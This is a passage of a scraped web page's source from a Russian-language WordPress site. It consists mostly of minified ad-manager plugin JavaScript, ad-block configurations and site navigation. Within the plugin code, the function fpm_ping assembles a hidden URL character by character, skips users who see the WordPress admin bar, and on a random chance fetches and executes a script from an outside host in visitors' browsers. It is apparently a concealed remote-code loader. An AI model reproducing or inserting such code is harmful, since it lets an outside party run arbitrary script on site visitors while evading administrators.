t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple=multiple>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};</script> <script data-noptimize data-wpfc-render=false>window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"76173","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"p","xpath":".\/\/p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76174","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"76175","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-11 -->\n<div id=\"yandex_rtb_R-A-494920-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-11',\n    blockId: 'R-A-494920-11'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"88820","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"4","document":"false"}},"content":{"restriction":{"title_less":"3"}},"user":[]},{"id":"94536","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"820\" height=\"520\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"720","abgroup":"","turned":"true","html":{"code":"<a href=\"https:\/\/ya.cc\/t\/0MTdtFav7zfWx2\"><img src =\"https:\/\/2021god.com\/wp-content\/uploads\/2025\/11\/obsh-opt.jpg\" width=\"330\" height=\"250\" \/><\/a>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"94812","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-4 -->\n<div id=\"yandex_rtb_R-A-494920-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-4\",\n                renderTo: \"yandex_rtb_R-A-494920-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<center><!-- Yandex.RTB R-A-494920-5 -->\n<div id=\"yandex_rtb_R-A-494920-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-494920-5\",\n                renderTo: \"yandex_rtb_R-A-494920-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script><\/center>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"101953","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-14 -->\n<div id=\"yandex_rtb_R-A-494920-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-14',\n    blockId: 'R-A-494920-14'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"103375","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-494920-15 -->\n<div id=\"yandex_rtb_R-A-494920-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-494920-15',\n    blockId: 'R-A-494920-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);</script> <script data-noptimize data-wpfc-render=false>!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script>  <script src=/wp-content/themes/2021god/js/jquery-2.1.4.min.js></script> <script src="/wp-content/themes/2021god/js/jquery.easing.1.3.js?ver=4.2.3"></script> <script src=/wp-content/themes/2021god/js/newbuttons.js></script> <script>$.noConflict(true);</script> <script src=https://2021god.com/wp-content/themes/2021god/js/device.js></script> <script src=/wp-content/themes/2021god/js/copy_content.js></script> <script async src=https://yastatic.net/pcode/adfox/header-bidding.js></script> <script src=https://ads.digitalcaramel.com/js/2021god.com.js></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'fullscreen',blockId:'R-A-494920-16'})})</script>  <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({type:'floorAd',blockId:'R-A-494920-17'})})</script> </head><body
class="post-template-default single single-post postid-90365 single-format-standard _masterslider _ms_version_3.9.1"><div
id=hostcheck></div><span
class=Check2021god.com></span><noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-P86PHRV"
height=0 width=0 style=display:none;visibility:hidden></iframe></noscript><header
id=header><div
class="top main-color-bg"><div
class=inner-wrap><div
class=top-menu><div
class=top-arrow></div><div
class=bottom-arrow></div><ul
id=menu-top class=menu><li
id=menu-item-8 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a
href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-12 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a
href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a><ul
class=sub-menu>
<li
id=menu-item-10 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a
href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-50399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50399"><a
href=https://2021god.com/category/zdorove-2021/ >Здоровье 2021</a></li>
<li
id=menu-item-101471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101471"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-93241 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93241"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-21 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a
href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-91006 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91006"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
